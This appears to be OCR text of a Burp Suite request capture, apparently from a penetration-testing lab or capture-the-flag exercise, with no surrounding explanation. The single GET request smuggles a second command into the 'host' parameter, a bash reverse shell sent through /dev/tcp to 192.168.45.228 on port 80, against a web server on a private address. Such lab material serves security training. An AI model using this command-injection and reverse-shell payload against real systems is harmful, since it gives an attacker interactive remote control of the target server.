 Request
Pretty Raw Hex \n
1 GET /?host=127.0.0.1;bash+-c+'bash+-i+>%26+/dev/tcp/192.168.45.228/80+0>%261'
HTTP/1.1
2 Host: 192.168.196.86
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.138 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.196.86/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11